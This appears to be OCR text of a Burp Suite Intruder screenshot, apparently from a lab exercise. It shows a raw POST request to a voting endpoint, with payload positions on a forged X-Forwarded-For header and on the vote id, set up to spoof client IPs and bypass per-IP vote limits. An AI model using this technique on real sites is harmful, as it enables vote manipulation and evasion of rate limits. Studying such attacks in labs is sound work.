 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://219.153.49.228:40947
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /vote_do.php HTTP/1.1
2 Host: 219.153.49.228:40947
3 Content-Length: 4
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://219.153.49.228:40947
9 Referer: http://219.153.49.228:40947/vote.php
10 X-Forwarded-For:215.151.§43§.§25§
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=§7§